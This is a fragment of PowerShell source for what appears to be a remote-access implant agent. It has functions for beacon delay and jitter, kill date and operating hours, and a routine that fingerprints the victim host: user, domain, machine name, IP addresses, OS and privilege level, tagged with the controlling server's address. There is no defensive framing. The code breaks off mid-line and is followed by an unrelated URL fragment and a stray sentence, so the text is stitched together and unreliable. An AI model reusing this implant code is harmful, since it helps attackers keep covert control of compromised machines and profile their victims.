 }
# get the delay/jitter
function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent working hours: $script:WorkingHours"
}
# basic system information
function Get-Sysinfo {
$str = $Servers[$ServerIndex]
$str += '|' + [Environment]::UserDomainName+'|'+[Environment]::UserName+'|'+[Environment]::MachineName;
$p = (gwmi Win32_NetworkAdapterConfiguration|Where{$_.IPAddress}|Select -Expand IPAddress);
$str += '|' +@{$true=$p[0];$false=$p}[$p.Length -lt 6];
$str += '|' +(Get-WmiObject Win32_OperatingSystem).Name.split('|')[0];
# if we're SYSTEM, we're high integrity
if(([Environment]::UserName).ToLower() -eq "system"){
$str += '|True'
}
else{
# otherwise check the groups
$str += '|'+($(whoami /groups) -join "").Contains("High Mandatory Level");
}
$n = [System.Diagnostics.Process]::GetCurrentProcess();
$str += '|'+$n.ProcessName+'|'+$n.Id;
$str += '|' +
ere/test_773.cgi
With threats to personal freedom rising, many are stepping forward.